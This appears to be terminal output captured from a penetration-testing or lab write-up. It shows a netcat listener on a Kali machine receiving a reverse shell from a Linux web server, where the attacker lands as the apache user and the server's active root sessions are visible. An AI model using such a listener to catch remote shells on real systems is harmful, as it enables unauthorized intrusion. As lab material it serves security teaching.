 ┌──(root㉿kali)-[~]
└─# nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.5.9] from (UNKNOWN) [192.168.5.160] 32836
Linux Last 5.14.0-570.18.1.el9_6.x86_64 #1 SMP PREEMPT_DYNAMIC Fri May 30 18:
43:28 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
 12:28:27 up  3:34,  3 users,  load average: 0.17, 2.58, 5.01
USER     TTY        LOGIN@   IDLE   JCPU   PCPU WHAT
root     pts/0     11:01    1:25m 21:47  21:47  goaccess /var/log/httpd/acces
s_log -o /var/www/html/goaccess.html --log-format=COMBINED --real-time-html
root     pts/1     11:06   28:47   0.01s  0.01s -bash
root     pts/5     12:01    5:21   0.42s  0.40s tail -f /var/log/httpd/access
_log
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (738): Inappropriate ioctl for device
sh: no job control in this shell
sh-5.1$